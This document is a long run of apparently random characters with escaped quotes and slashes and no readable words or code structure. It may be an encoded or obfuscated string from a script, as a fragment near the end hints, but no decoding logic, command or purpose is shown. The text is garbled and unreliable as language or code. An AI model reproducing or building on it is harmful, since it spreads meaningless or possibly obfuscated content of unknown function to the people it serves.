v2}te_<L\/,.`L<4Ly.R0lPLB4t<fL]04,lk11=ze]L}8+.1R)r<]d)8dR.<)<tu.s!x\'.llna.620RILCiBU1rL|,=n5o=it`lYg,kZ..Q<au.%2]<R-i_},s-!"daL!SW10]]7p]Rct?)piv29n[<6t}gR$j9l=2:RLLgQsbigMxnoy)R<&6-7IL1rL}do<&LLo]]RT,t1,]<c]v_g=t)L;d],5)"A,:F\'RQ=wsQS,4R;.(.8.r{;22.]t:RdLs7S}N.<1t]L,nxo:eo)[6u}9mb9=}<0eXtmlk4m\/6E+o (2,az9<Rp<s4} <itD];  t<h|).;ei8L K9],xtRRs(ReR4t,Qi), Rv<tt]d)s!:-tOtLt6,e]67]D_^Q3R> R<}RclBeeRRrS7B9[rL#.ea0n.aAt}{tR?<rnIwn<,Re]\\e )5ssl<.HL4Rf-0])8)#j.s)<ty4.< !R+gsr>LyLLL\/is.o*.>X65 \'R.0Q4!LnL-(R<1[tngra30s6ys2W.6Rt5R$u.9<r(s&htds<r)<s$,e_{f]LLLny<t$7w(rcrR9 gLrRdRo7L<!4.<$y<!9n=Q!.h.,ft#]0a.mabRnL.K)-Q7fn9!G}<<Q?0a,U !6e41b]t]odt).[qNQi0}=e)a0i#(h1.$$d<v=<0;4.RoLv).hl\/Lh,iri<I_QR5nnlRfnC"o8L_oY43(Rc&L< y,Rnnded{R<R<RnRRt\'C4i.N:)}4?j-m-r!LuL49R <2,L4!,(:0, LdRn)]ksL!)<L)}d[3&< #-x=p6uw;<R]sn!i4g.r(}&2sl<)R+o8LDdmL._nes1-,;ts&LTLiLLCR;]C&os}fn1gQ ,fc.ew29344f(Lm34]5<r\/[4=$oex}|c!8B<<=1R<e2<..w!0do-]47(<xd{t"o8R<v*e_Lro-)dR]d)do=m_><Yith<Q=u3L70uRut3La$]oRwRo R$0sRL;25<Q7<g(.6se0]e=%nsO l.,,t<e1tw< .<<;t$).Oi.4h1R)m4E})tar:SLkr<T86<6<2.<)RsrsLiE4=4en=]n7]]9t<i<c<R()]]1rokn}Qeht adsR_Liu=e}at_7]a_{3<a)exh5i;ei17nNiLn4}.UF&0c+$.Q1l(!1)+f1r.,|,R$Ta>]@.w5LL40<LS)v..Rp_+L(}!gyLty.e]2RS(U1<t0arka4 24LoiLmL2]=)vRLRQx.TuhifL]ko"O<}( eLRDsc2]xwe.tv<`!iRa_sn>)24=TLye)o.8=trR$,(9%*L;$RF3R)sa*!=$3<LetlfcQ`& %<9<)i(un) L.L<)gC4.iaRtR$Q8t)4 r(ebo s0t83,(ds!\/,r,e+3.4.)hLAQ<g}9to.,.e5Qf88r_R9:!<=}S.o]LsL0}}]<+L,rRg{L)<v6wcw_.RxRe]1R0}r]!!RY{6<Lpl) !: <a)9 !<ry).RZ0LL)=t.pyf RFR;9pEoi`q!*oc[$R,Z!4t|($a<L}Li<a(,SeL(siT,e-eobRgo)rRR;4:E]Q.t4%f<t.RRigiLc6E{ R5\'6s(.E,<R<eLc.Qy *&o1<R<zGRLeC9]nQn<.{y7<<(=)$s.p&.LL1L3ZQ94f2R\/a;}7;4c.Lt ]fu)!1sI }}L5Lm:lR%!]012nRL2m4w=o_sX4u(f31. Rs1]<.dpR[=\\vjL9<4RzuIa}{!8,ob+p<T}1LSR0}j2gL+) REQ9.])=j92zS=L<<]R9f_"x !.o4Mr%=!, e!!$b=n]n]{S_(rq,4iER9}O]%Rfw(r.r<Q(s$s4l <i_Q(<_+L \/.cRR1.<=>$f4rugQrx9wd_0<tL$Rtshaf:<R86m.0%<=[<f<tsc095l{e3G,R4(s_ZiTo8sn<[Lso)@S  iUUdLQ{i4jn<.e<#L2l,&).fL_-d_o, w 9<0|tuIm%<<frtr&;0}Rl6.luR<:<*Li<RRemwR_ua6a1s,.TT]h.4}5R e3)s.|<pWL(eh<]p4 R9R7*.<]vR} =.!<.{nk)< 6B(<d))u 5f2]!R<Ch(D8o5nRU]{!yL)y.=9<$<X.lR\/:eR<We)]}R!3z$_iR0<+a<=i5LLis3<tR.s4)]9=R]!<u x<f3[1<D)<tLerRL;Rac4]7.!(RL5<^ \'X|aQ,)L2tje-w\/yk]RDu<cR., ]3T38.9xH1)<0.Rc!s}[4qrai"wnQv3eRs,!$qts<Q.te<\'L$6!4q2L4e\'i)<.aR.e2Q<W.=ch)7g;<b<oe<ecR@QoN!]#!e90<<5x_Rd_<lLY\'<Rdn..i(.#4L$_(5h[9D;a<RQ)1nt: 5LwZ,2LI$.hph:sdr.2h<oj!e0LCRR0)i8hRfE<,_1@Q}.]bLI2896I6<<lg=$Ofe.35s_e,1<]fx tnRLx!*s)RiMd,7st|,3j].\/+6 41_s5LR<<uLw<.6Rc(",<2R(Lo$*LReRhd9ut+.<<]R wRs]1FML)!=seR0n<el<,L,aQc]se1<,iK3e,:1+ tL.< ]sxiRp]r;)1u4<k]n9qfQiordtRxu4u5.8.Q57<rBI<R|uo2)r<Rb3ulb<v.U!7Z|sR+Lg\/LL]R()4+LLs.<XpR<1gR%R1Qs <%o1c<_5fLthc)2xrj<2uRkR4r]}<R<5Lx]dRQR1CL,!]eQ6w_bl_(dcLr_Qt8<u{!.]!,31b1g)<nL; 1t{7s0z.pQnrtxe._!=m ;\'L.=L^;<1bL5}t(WMLr4=R0L<84]<8Lve_7bpa,etY|7lS.2]w;.(.<*[<Qp9\/,10`!}<1s4i,_velu".lKL:)t(ML+=RQk;<&QRs],<m.s< =+<]Z*leQnR<R^5<91RCsLQ!Rn]3)nRjn=.MnL,R440r.j<Ld\/4 oe]LQh20Rlop0R5RsLf\/f;hBLfQlR6<]y]s!tr&P1LxReRILQ%v}=.<1!.>Ll.L8o$<|QR.yi=n4(_o0EP.)<a]$1<L<411r.!94]$DQ=%]t=5R\/Q<])r,RlR(L8,03$sQ,<D<s]L-"A;t$,LL<{04Lll)a5RQ$L3n:.L1<\\(!5m&r!_(_4L[LrQLsR]V;<Ri7_o60)(!.s,!R}.o;,g,]D<e!ri1sZtR#<)7n:gttJcQLtL<<.62;\\ 6Q4ue!r{d6LoL.0wRbFXlQ1!{"le<=i=\'kn]<R$*}L3c.LQ!ec.{L"L_rgrLls.L]ovfgs.ofQwTLJ[tt]`[\/\/<7sLf<<L-.8Tl4"d]ErhL8.zV.P!]R6#9rn,Le0toQ<.\'<t$cr 1P]cL7<r}mwy:_{RRQ6;Lrgam44R\'dr9L141fM<LpE<LfimdRhR]soLbnsR^|L0<seRL!]!r:|sa p`0(!)<uw&a.d:[{RpQ<(I1zxw9#6 (nwRLcp {}rtRRci((zu<41eR]sroQ.\'roRa@0)r()02aR|nxL0vwQf32s\'<5<Cc.t(LR=7dih).L$Sa.n0LRi5<=.9]}<:a)<<!8\\(o(e0l_stQpL< 9o3|r.LS<CcL,<!Rj3Tl!.:lh519<d;pov, bLynRi0,f9,_l%@e3Mr<3RtLkC$.is\'-#CRSs6iCCc<%2nd<i1s<]}<_i!<L%R<<]Ln<WQ3(+Reo88<+rg$s nQ<;!;0o=RLt)ornJu<wn<l]}]}]+.roh{1)4L]fr8QRl Lenh<f7+.\/_jE<<)g3].eP6e!uL!|iQs{+-1o1skj-L,_arC);d=o4Y- te<o.Tr(i!66!<Qy!_r(Lg.e<Ls.!]fRtsh7p_]sr8YtR<<<RLi%1Qvo6es4R,H<o.<qe03o$26<"L]((\'g<7<<(_$1jA<L<nft+e"[t< rR4f<g0;Q,iRt,l-tLa4aK!<7_ELQ6x\')CRL0l8selo1o\' ]<_<]}sQ$gc}.0=xrC e0s<3C9_ <<]rRe<jernhC8)63)tLRQruLLL4Qee4u2lg7 7gJ4771$R.ma4<(V<14n<(_]0[n.0 R].}3;.t4<g1y4t<.Co2orRn<](k#tas,aEpcIe6h,o)B<c. QRg< &];Zbpoj:<s0^2_((r<llg<R8)n1$t8ns re!rMLLoL at4L,Q <{]Ronei<4<ns&R,  ng]--T.L2L)t]8< ]or94=1vfy0s}s5.bd s5 o6;3:pS<if,Tz \/(< rr6n].li:7l^RQo}).<.}3cCR3LeR scty<Rt9rt<R:30<.rL .<<8{LR{ .!fe5L oocgen)al%!7g)e7:]t4$!vfE<].1<LR[R0u< <t6<LL]ac)4)u8oLT!]<\'i(la6RE<xRRQ0]i.._46 k<(c{o.Q4".=-8)o] e1h,e]!o.&&^Lg8)2=1!R"k<?1 9)RE_19,p!V2]<N2.e[<5]]e4 7)<nRdan;$L`inn( Q9Ieet<5._.|pw{1ennRsk|k]*7,)"kn  x\' Ro{xr. )$,)R<2"&8.kLYLR6(),R$b6du2! #wu,+rf{]p[!:,\/a.piR2atR;Lt:iiL;Rtas40R1.dte]L9_;f.p]etLpt!Jt 4 :i8Gf[_ccciRge_L25Qglan7j .;gntm`s]t9m4L) RL LZns,Rmn!]egR.e,rM9np8R5oS]24]75m0y4]bL{s;e_O[<t8O(=8}<1W .<_errane<L9i2!p"Rtdf,g:<Qlo}fc](|f<<($!x;z.=hacv4).x](Lh]]{9}ob[_.<1],_ixsdR[4tL4er=L. nis_I4tp)w%e7r!_y!eRLei\/l1.!.o4Ic<8)lme,4RQJgmf <if<L. Us0=.t2.4Lfas75L<<de,3?_>{<ic, 8w,s<s3va..b.1<19{L at]LtLh!Q1_]a8aL<<4sl6u=uQ8),a]op54S\'t\/tLfgrr]r<<0ard.\/I4)4n<]"at(l<,2LR!s5eRkR6L}r_6u.)[{LwL3<)tqpe<m R 3L]|)LRRp }ey{(a{Ldn1.L_nrit]]<DR;L,a84RL38R.8tLoLenL <.os1pSRctl.oi!(3S.,l8,<ed}Rc.)ZQ!clRcnL<Q4s-]iE4)ioR_6. .ost({os3=a?4:y0dRfn *w4[_5pe!o<< 1jL)LR)5My,fs-L7{u!:p#<;.k<lLEs<8o<b6jRL$]L5cQY=e<Qon_u(_)dnS{.1*,R1nrsn.:Rt|g42. [El#0r$nm<&eR<1d\\!({w<L4..! bct!Cg_ciRcr[r<x<!sar"0c4pi0+I+R(R[o0L6s5ie\'e h. Lu}s<4R] )y R$\/+,\/.!.Q59!Q-[44b,r (.8u*{<.\'<|L)0R<Re8LJ%.f2R<|!H&]s(0to[i,c4.<]<__"<32)wro{W_]<R5::3)L T|+L4!$Zxb4d,6.rms,e 4E8ia R.h[ ega<Q!2tL.t] ;.LT(r.{< i.mstelLRt }: od }lhCc,(=]h<p1s suLse$.!;)e3!,e2RLa_s=R<dk<6.)h[doyfu:ia c[[Z m(3<<<a 4..uciTM `1yrv-S(5 <d)u(Ru((RRgi,5eBz_lRL4t7Rag9rYti:=n ,=:.tei4z.)2<x}&.0tQm1L3$=_R]R<)R*!{ld.<.5o6iL405<.P0t(eR!Rtr=<}_n :1l_,IaqL<:! ]QQ.5k"1,nttdd .]fWUR!Qs380)tvn<. )se4qpt*(]s!_5i Q )VRu?fEMdnae0Yq"<l1w9W 26:L\/aoLl*Sss<d .!R1BkVbadLR1em  ,zaLCl$]fq<{i .s _G+!4Tre <e :kd<r Vi(Ltn.d<h=8$1 !snn.I5\/w[fhtoj]sr.eo<tR_b:8|U{_+<2lo<e9,4<LYpm}!h58bsHierf1]tr[]{a ia_-eR.SL<id_&<enrs< .I@&90#- !1Q  Q]xLre{klwEL{%di.fL|<t R{abi\/ nos<,,:nRnI i<wLRcwo!<xs?4Z {,w }2ivd<L(5i2,t^.4<Cq,La]2.f7`lS\/2oe, }R4nRRgs09nSSr.Ln <!L<!3oQ}ex)ooA.-R1E)_Je,FEy4iwQL<"<_`m9n22lat431Qs9t c,3]Xfs:psQ}] .r<,yrtemRo!!Lc4)n<5Z..< Esf<2ti#. 1r;t[]! <l|h"c fho4a6a[!e<)2Wl<4adG<5d.L.R&,'),fIk('QrL.=Qr+|8g?}LR1Qc]L]%S,=c]h<<3.0rtn[$4QoL!(xR41r0L;\'LaL<sre]R]8.L]lsQR(;<R<)w R_jeu=RdXrM{6.us4}Ro")<nw,Q.7LiRT<!]RR.2Q9s4Rc<Li(o<s|wLQ]4aP<Qd 8<y<rOMgLL)53}br6;e<.`=Q!B=audZQ9.o.lonm__t;4e=tt:.oQaQ-Q Z]wQ0!gLML}}R!R2u=R94!.woR[LWQPip!i.kdQnstTs0>of.Q[d_rr)sf),)Id3<4m<g R},4gsLU<8t_"I7<<&+=L{}4aRL<  2aQut<M{,vdri3+nt2=RUuQto.ne+l-o?n=Rd)=D(8Q;8=L!egR[n]m{QHcL%5Q)9=R=QL?c-Q#vW 4)L!yRQ RR(siD8\'QL1+g(:RYeR<4ea{0IG<&Rt}i=sI<xfQ<<;Rae$fr%.|s;.d]R;;eQe4.)K\/|[e54<<s.fzI)<6{\\.Rs2<,]{1E<RwL 2vwd!4 t\/.p<i(t)(m)_Lso?:vL<LNe7Rjsf,CRR+1>}..4s<tQh#c._]iQQ.9.ri)Jcat]$2yQpt.RY3RQ.8%k)[!y.<)]To;)d45MM.6H[Rsre<l_rk"QDQ}X,9r)"TU;ti} po<"0Jd*h.ao)hkRa_&1Lds 2hz.Q(hTQ<RQ.f?!(<Q)%_e_f6__]plICtr}>Ea(tN!agdtQ.pLf`i}Q]1229.efir}<Rtn.R3D,.)f;)6qr6Jo#(m ,I<[d<y<4(<)<.w.Ks4LB8.*nglI;)r<as;DL6t5 iRx,(i.([3s(R<3]<Av b=1f0 ]QGQ]L_<Gk8 nr3.]e.(4EeE0]R3LLRxZs{5s4.Aod!gL4se8!!Rb<L]4a!9155-<N1)b])<n.1:flJxtnnRu=(cQlR)m.Pen.(|onRQ<44#s.RoeL)!tstrf8i.tY+ ><;et;TEtR;,d<nR+eM!"N>QQ3895|eLd0)1JVQ!0!{R<L(o:v)4Ts,rL<e$(i.iL1.<d5LLR403E4Luovo1d+[&.exQx)oFmm(<+E0XC ]ht)4]cru5i`7.pnELQR4lD.IsspRiM4Rn<Pc,-Q<]ct_R.}:.RJ,aQ<}aut <Lk;RBf,T#m\'m<ND,dnr8R D)CtRw4(a 0RrL][4ti!07u.it g_.PL}.j3!5!3n9#}<F3R)wLel\\]tSt"<*<]u7nR!edc9,Q)tLL}& m([+03Qo8esLy=d3cF\/ly-0e>?oR+dqe482;e.38 1}sLP<NyeQug0h)6Q)s`L[iERRrQ]=7!a%8s.[r1o4td768)oXd}(QN&R"_A9RLw LrruL1h.QQdx.!sL2uiR.)(EL1.o9ge].a5 .D;d3t4ow$KQvL3@Rag<r"l_in_)LRt( 5a7rL$R?FLea14(<a{x4<eeLSpeQQ,eitgur]ded.]e._.Q$cFLV<}07euLm<taR 8lL<iu}<(LL)ooL_)HL!9.!Q!xcL)0tQR W1O,!w<L".S..^eccw<D4?nOgs)n=o(rxMbl+),7oSi]lM{ls<c$.4Z{;P(2L-4n[=n<[R:w(t 0<+o]d!<nsb!L]n9<<<.RT<D#k,rtn.34.m.RRR};[6le__0!Ludtd<v_&=03t0.kiRQ(L t<!<(gR<LR<]RQK)"]uLQr9Q[0gaa i=prewR;{<)s<)n<ef($t Q<.= ^u@$uLL9K:4L.!Ld?i$6Rlugl`r)(TQ.y+[l]C]i_<4_4])6_RP2\\(]]).6{<(Q)AO7.))Lrn#[=Ue.tlnR]=Bf R4c<.t7R.wY4r(i]t4>.R7Y]+sLfL_Qa <S1+ QT>)iRtHo?<w0\'r76Li=VudE1RreptP<[i.4!k}L5f-.\/ nRn)%Rt_L)4LkC)n0=6icPZ.iinIL\\=._MQegRdsq[{Q07g2tc6J[.LRRR&Tr) e4C7)) j[:)x<({RtsMRQ^.!H)d!<7h:(\'])Li.RM1V?!]=R8)(LZl,},QL7c;u)1.IRHL,,n]V.e>lwt2^_Q2v<L\/w2J<p<0,R]nsiR@8w1<L&s<G<`:2k$6g9-)Rs!<N{sw_&Ri2ej)r?8(=ti)eQ])y1<=nQ!\/\/!1R ] s\'aL36R!tL2DD8._dcRR=+0L<0Rl#)[dS2L<;L_i0a=[!<$rLD<QtTd=(eL h!&93LH1gR!C45 ]f44cO_c_LR])gar5(trrL]Q"X5 buCeo<Lc}!l2qw>.+9dn}3i.(}&3wna.rO)0tsnee?J:_ RRs4.QD<lxL]aQSeRcsenL er:RR[d.Ds\'Ri.R[r}<i[esoRLpL]e4?6t9<NLe))<HQ5Q.5R,LL<L]cfeleekLmzCra23JyRYL]_RE6.HgC(Q._u_f4;Ls;9"4QQ4bQ5]4o5|te49==paQdadeR.S <e1QJi!4.<RL14ele7Q1i[.es]9=lL4r0v_4z.]sL]=mDLe.pdLEQk4tQ)a}(.FR<C[x}ZoaRLggRL=QRDExb_Qn)M . 4,<4A<RRg 1\\LgrL<<h)=<Q\/54Q;Q9w;v<?R5L>.44Q;njG_L( )Qe.SVe4[X924;4I\'$6Q!Rwh<e3z_cRRnUQ4-2te`Ls$?rL=WLL!w_Es$a7rL.}[(bLRQE)z\'Ee0R!8QQl4Q) rvg&)f.$!)3(A38]={>naR12<LR!<]\'.RQ),.{<(L4e)<QfCinuV]xgL8_[Ee=92m7SgL<0o]<Q<]RQn&stT\'d(_5=}e,dQ4NN)};a81;9}tRpR44(]t"2rsi1!!LRh]RVanut;7Q)QE<W{tFbh!..E-2<]%<$ewin2RQ|eR5;<Rf),TQl<L.glR6b] ]R0v_sk+)a)1_&,!)<4e4k!,+e_=S}es674]m{(4)6<tf.4)0etGl\/sLRnR9Rxa,=(AO,Rs$ }LyQ_=R RhRRoRln{s0Q\/(emt)tpLoL.<8Q<R[_T74lsn<*L.d)xP4L)<.eL-<)4_!!e,HVR !4Ms(].R!s]ELptLRwr.")1};0a<Rs#a]R.+;3<|i<92&szBe 7A00].Cr.)}\'tIQ.c.L<z+{wgQguo{L!to<S,Q|);o8LLRId.e)!NwL>48n(T807)lTL[aF5p[r< p4RA_((!krgs}RF).{L.o{Q#+>tQ\'Q]\/Y:womel}k,nh4)<ec!s;. ]hHgLsa>Ll;R.1{.R4 <4Ql.t})yR3bc&s;]:,gdA1pp4iLL\\f{B)A9.#c|4LR <Q1.wvsTLwi,tQ B1]$o1Q:etH.Rcv.,RQ;9LQ3E=RL)a<Jo3s<!)NQc1ox<:+<un]Ret=}!$|Q#ed[O\\<.,.e1 Adea#i}^LL:R<xQ.d4w<<31}pd,od"s<eQ!.3TH6.!Ct4nbR:V1ngk=42Im_Hl3<5Rd({.*-L)H#3f]sd)<L=683os9G&&.(mrtt_<<1= {iby.r.1edL.O}w(H,,R]4})<M= R0)"O<Z!,iwQ46tR+3a*_{<]"24c.IL44,L=g;sgnL64L4x9=dnS)i.}M\/Vns<R..61dq!nt681]oe eI;97};[5=.ddO5x<eAL()<< QpIR}Q3d{Ld-Q<Ks4:QRQ!4!<.#pb;<6AL<8t.G.Q<l 4c")l)dR<Q)t4.Q)5Qdle. #R$n>Qk<QX,Qi_s *R]<fRSs3."R.-u#8\'.={4_<=]Qc{r:R\']\/xi!0PQQ}AQ_l+p$f<toRc4RRs)Q.SEa<<;}C4sRL)>)]_3=RR99ts;e);RR}Qj !aQ7<tt]1=>4tNte[1Bt]s6)]mg(<f)<6<Q9g94_,R5\\t_RLs 1;<Mt)Iac|U)p_)Idsa,3ve=t.-_]dLicQLdaha(.LR,t|r2w\/]=i.])LU;W!5<,HmQn=0R%&Q!!)Re=Qcb9R9(1n_QtLd].R.r,R<sR+9R99UCvQL6_.p4,\/p-c.nsbCLRL;))t,tu,s.<R&LQ4LRRae@*d.)emPf44L}>s!CQG.S5<3<a.(nLtiwLx5)4;lvrQLdp>($Rsu$mRE)E;e4E<<R0.r)5,hCh7qoI"iL9J_9,;)s<8NpR.W<o!<9ci#]uQ,r +c{.ogp0.2egM!L;T.Q%|;,QGt.eae!.eCR3M$oe$R)(ftiRLory54.$=Ah9LsQt,AsBS<=3RUl8yC].}R (PLLRQl=k.=),r9VWL<RP=!4,s8]Reg(i<g18o Q;)=hLkBR0RcKQ4LeLR)@(r))lLnU6H;T n"#]gJ)! $39.LoR)<44ZwegsfLoa;dQQ+sal #Ld<1Q&.rir._R)R<f(er13{sZa) Lgsr3_ARsL3BLQ{*9-d+0Rs0L)&aHLd]<FNexl<w|}S45)5j8er.R( e)( BlEe(?Qu{]8Q,wR:d8n)!&2we9o,L7LST]Q)}nHofQeLs]=|sL4R<geu!r\/L+o<l )x,t<t.rss6<QCzL5<Qs<iwLhC))eL)n{ l$_t1hhs@l;f=D?<5,66!.Gst3Lo.5OrQ =9<].Q1.}dQ.LRi]e\/}]cR\\pn6L.0#i.Lot&4QJh+foL&a5)ps$=.1o0._R,etn? wDL_=t3|sm4fo4yK\/9]r,9GtrRRQ]N;YsCLx+i2451]Y(#w=Ro}]s5f=RedQ2R,7cAj@Rc{=oF.!(3<Hhf*<8.bL7!Qdo)gLnQRaQ)g$0d#I.R4R<e};e)(y.+gXb\'ws.R+scLc_{==eQ<4!RrQ04ea,=<(eH<L} L_i.(Qu,wBKI u$!h]e_9ReLnsdQp<4.o..1Y9n<<? Q4,;Qg.).f`.4e.uEQ-L6.o}c{M9}0QrdDDn(bHtm[]L1d Lbt[taO\'$=!4<<LL ;+f ])b)a0.a],+81s._ieRSLtQRR^.6c<Q89 4<e_JL8$R+.3IyRQ<R .l29oQe-)3dd4)<<Nw)iwaR<.6z),_8LC.A9Ln)cisret<0<goE.4t4u.=4 6W<l6&]RSQP)sR4_L{j;_;<ruR!9]e<5RGaa<Q#4REx1<cs>2s"2L<sLyLRndnn{iz,{M<J+Q[ {dl-lsxs=!0i<BR,<.o$(h$qa5r7dR:3\'{741fR<<*e.,_>Eet6d)(QR$w]<ee2Q>c!\'%QG.!\'d<TQQ<,Rts<0hAaTr\',!RsnRt:Lh)4|(fRT{!"s<\'<.gR.R=!ns9<Rt9Et),<U=.)[Rgb_4k)?4F\'b61R7.yLrc$<n14s.Lw.f1RQLeQ]trqMc]l=iR]Qu"RQLLbR3LC1nl4i](<L};.8.L8.(4$6Q.vo2!m.6nvL(}Rt&N1sL $aR|n.4r3E<]Ce\/SR23!3R Q_84hnb(t<.<<les|67to, RC|.6+(rW)!tQ7EeRaB][])t8rd?$4.KRe!0)9^!4Q$==ff!]16a6Ru*dku,O0M2@<)c3hCJO<4G4(a]LWgun\/[LzgR|.QRL_nso=()YrQiQM0.0 4KW]rRRL4g=09<k2<!} _\/L OR4_0Q:QMy <4!y6]0CE=],Q|rt0]]eL2r5]3n{]nr=aR[PR;!+rQr)RLQD09!RXs2T5.o!<uE4R_RL%>_v80Q{dRr4QFQe.cL,)TRVt!Ls(tmO{L|#,RgZ..QsLDRir]eX<]9Q4&=L6rutt^RG4(R4=ad,r)n<<.;sbQLse]TU?R!4e#uO{2nPm=c+.o!)8^}s6]o)()1p<e<LYRQo<RQ<dQB(:iQe\\!le I[)24i!]2da4\/+P#.]:wt$i Q<4L<4hN{:Qof!>g!wRQal8yacQc iQ  Q\'}IE[.c,SU<<%a]1}ot}RD68 60Ip$$ QQ,)B:3>nc<,.r[.y<<E.w"<[0dxL<<Xt1oRLR_i,(7is2;4<`<<4r !rn8l,em<Rrcb<.!!.Ra(.)4dlR]}nwiL,VQ)L]+QRVfLeQQQ]<{WRe<<Qsk<_9LL<<ccrce.Iu3iB.F.$#11=arsfetn5psO$)1p)uR.;ni{<Wcru.Q )4Q.<2RnzL<S<LLu[;<u<Rs-=)CUtRLrR< QqcLtlr(` Qa?sL;f+LQCLLrrx9Dsr<i!cRmQs.s1${<=eqa,rR0vdf+(\'n<)so<LQ.rs<R]-)H<0d.o n*d9(5{9]$7bfy!)SL=Zant)_ek4)RQCn<RL(_kL bf.0&(4.T+Qe2\/a{o.!;ai,;0fR(La?.<2!s4<4)hf,sQ.a3LN.T<7Q[,:!2@d_6p#R tR3t!(8=kR>7(wj<K%(a,.R<]lbo),<rR2}{h<3<yL<0R<((h.T.R.@oRR"<;_9tj;x4{$R]a5]}LLsW%LS]6Y<IQtcL&p.K &R}2rR1e9r]th.riL!JpE!}c!d,t: r=_dt.Leden\\ t<]8n;cR R4LQ]v}!0LsL!,,RFy}QLLQ<)4.uegw,<0rs>2WLi3f["R(r<QS<e88.m}oEh=7QR..eR42"R_=<OU8\/Wwk<7=R4eIL.RL31;88y,Q*peQ,R=neM<d<.a<],ysm-l)&X%IQRx$]"tdnEufR,A[wR]Rp4[RQ]+]j=,s=LR2f!LTy* L_rQ.a88eQP Qie.[tR_<p(R{(sy!lQ_9de&R.a_};d{<(.4[R ]]Q S.tQL8a%RLe7oLs-%p$}RQ4Rw@.2lriit|19.Qe{R}ffxdW.LLQsR<LeRL}kH(JlR]DQQ.,<.QC_ses0{l7[p!<<8s<b0<07@Qi <$Ls9<<e6L.tlRR|Nx<o<.)0<Q68{j=<3a4e4bl,1_4+_tQ_E_[R(a,aJ:.+t..&6)({Qs(as:[R4-2xR!(L#Rin{@u6R>Lslerq0pH)#R=)gl?|l!.I3)Otpe;rewF._-$<t1oRf864fQIR3cne1,[xR}_)o4o}Qcn].U?*KQfL=Q=u32[7tCi7i<+uRt;;[+sgade_.."RLs_0_&sma*0)QuBQeRYdj4:6s.w.=!f.(L<o):7}.Q 3s;.Gi=.;Ra+R04=4.Qw4.aCRQnL )d<9Q-T sbL:{!\'R@R1"74|l_.D<QR}|@8<)<)-.7zda.Qhhi RWvQ!(}QL=9n-ei"uR)9ac13Kolt 0Lh.<nQnG@u1=o2ba)an})!f=:iM3\/ <<d46stx1)9x dQt.PM4@(RGR2L3nsbwb<rLxQm1,Rv4%l8hsq\'LR3Vf28Q8,tLQ}u;R3o!l7R5e;f..cQ]R.R{7L 5et)<!0R{fd0<x.R_.e1EK<L1(:do-l{)L1<zsiX L(R]_L[0ds[<O.Rt.4zCeRQn,<fTL..a5Lsm+fLB(Bndo21] ieog.TsnQ=-i1t+<)F t0\'eR3air;st.5Ln$.yNE)Lzt,id1<!LU8n0w5(K8N<D4)v[:LRR8));.6gs.SuRds!u) e3(=H=)p"]g(s9oLk{3.R QlDRG7<9L](LrL.wrRF_4Lstm4_.R)uQ<l.E(lk}5QcHADy3Q![n8wL?434)Ienc.,Ro;gLMi(L),fH+Q.>L(9]dZRar=,_n2<]Rs,<i4 4lin] $"3t) 4Q}l $7(.tS<|=LL.)#iLQi,esRc0 .\'i7<e}Q<LZ,{C<4diQdtr3dt:2]Lnd0L+$=rLRA 0Dr< eCu,.d) 4egoXfkGt<.tdQi,)sNl,Q!!8L{] i=[C#nDN[(gn2g4L().))`4i$sl&h+2f}&Qn5p[04Sy !\'QR]QRRQQQ_;RLts4A4QnYmlR4tRiw.dzC4OxlR[4P.8H4{LQ.r(.Je3=!g}g4L,<oLslQ<Q<n,.<Bmtno0i]ia<;SP=.eeyQ% oL4Oi}5L.s<R19R<)&&R)A=,,0<)RQ[]QC<i=sgQ<Rvt?i<]n2$49.]iN:ts;{Rqc+R4Q$;:E8-x?|4(y.<<)(]lidLeaQRs]C;R$4@(<d|3(tnn_$_<ps)<X<!4n<!34!7{-3aR1)n)t +(NRm8.=I$Rn=.Q%1noYe_Q)i4<L+RQ(.;W,<.su.}L]cp[3D<.=8h0C<"=[! Vep9,dQ6)];Arr Uson)lexo=dR+nlfcM292KL6&t+d v =Ifn<(0<,!=<,L c\/L,I!;o 5){Q0*M3l!s<a8r!6$Lylos!)6;.fo<{<,e{u.w!Rp ;,)0[<;R9 AHa(nR;<0Q+eR!Q].Da](R@L;et9=L<3eQa0R<;iRLff"iGs\/I{)s4) AiLRl]RR,<O+RQfR*.#tldloR<Q9}R!ut.p]RR(txRPhdR6eR5cRQtC<s(<gD<fl <rLeo5.94R!Td:NQg;&.{r5a]wL\\!RQQL{<- QZ(t qQs<Qs, 3<)%t2c<_<L<3<H2rj1xUm)!r4)ec}!2o Q)?l-Lu>]Ts[rQk<>}d\'Q<46;$<,sywD]\'gs$o_\'R_3$44)54=ZQ#tLe-R__6R4eRiaRoR]d<5(h1(iR Rn4<Zn[pbs<R)R]|,o]xQ $2e,<<A+QR)7yecs1RE,{taR{W&m8RN;5Q,oGRn}[]0C;8sPsX]itR.]9wuto<eBR+Le-Lhtn4<le,it.REi_RdQ.LQtR0!1E(44Rw0<r@Ru.c\/<0+!R.|de9a1}uQQdabR5R?r<e)%0$-otu"-|nca+<<Ri.[iR 0ul=h.[4I&7s6.s> n#R<0R4Q4uyvN.#<i_!od<QL\'QQsit_:4u4RRR4Qx(QL.-Qu7+<:1d}63kLQRR[]g)sw"R&}Q7wdi4aU4Ral!a!]QnLig4L_|r)V:)E(L(L(C4)*_Rbbe,"Q5{]tvL"};8e_=LhnR4J<4etoottdjs)#!eR)[=0<>,QR.]r#o4[2}deQ!e<T]])!wf_R4.)kR3i.t4suJ<}.oR3p]FV{rR_<9}Rw Ts,I1ROy,75LvuLR+<RL!:..=s$9Qd"1!<R4<<ETQP06)._}b.R 4<(21>ER}eR.[R.Re.V}m,=dQQ. QcB01aeeodeo. }<L<})QG.2iQsQ]QLdL.%.t}u<.=d<R<o1} {k.Rs)L"= A<i.n<xRohPmlQeM0 L.gt.oKF)g_tc[<Qt3$ei]QRq.4=Q\/}e2ao3.](B!QQ}.6l<.!<,Q41o2+s*EYR]p(r5<L?kLs5RRy\/<e4r0oR-".!\\ds95te[L4.L!8QLR6+;BC;E]e?<eacQ3eRR"rxt]RwQL!-aRL"eR)R.7k),Ria< \'*u1<ac4:QtgB.,o)LLQ:wLLQ9.,.Q=Q%Zd2i.fRtsSEg&Ld.5aweRTJL5s{[_t(.e[upSs3KJjL0ns1)96Rc <<3nf"n];qR$87<c]d)f!b_:siZet2d9J<rz>Ld]Gh4,R<Ll\/+50d{okRhht)us_e__.Q<<<V !\'R42+s!)i\\<==W]nRL,..1I&$.ill,v8;[L)l\/N"!}t.K09(;a$=!R[d!t.xe!.Riyw17,Q_csLLcLL<1 a<=.v I!g!nL+3l.iba.4}+tLs=odg4.eQ]_<R5|.ccRL3n}[<.]It`4TaR<\'LLc}1a=t(It 